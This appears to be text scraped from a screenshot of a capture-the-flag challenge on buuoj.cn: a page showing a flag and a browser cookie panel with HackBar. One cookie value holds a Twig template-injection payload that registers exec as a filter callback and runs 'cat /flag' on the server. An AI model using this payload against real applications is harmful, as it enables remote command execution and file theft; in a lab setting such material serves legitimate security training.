 Hello flag{6efc73c0-da67-44a2-
ba8b-818ad101c42b}
Logout
性能 内存 存储 无障碍环境 应用程序 HackBar
项目过滤器
名称 值 Domain Path Expire
PHPSESS... 90ced542e71a9303719bf048727e7be6 06aa5197-3... / 会话
UM_disti... 17d8fb3339a321-0ee0626a1076648-4c3e217e-144000-17d8fb3339b73a .buuoj.cn / Mon,
user {{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}} 06aa5197-3... / Thu,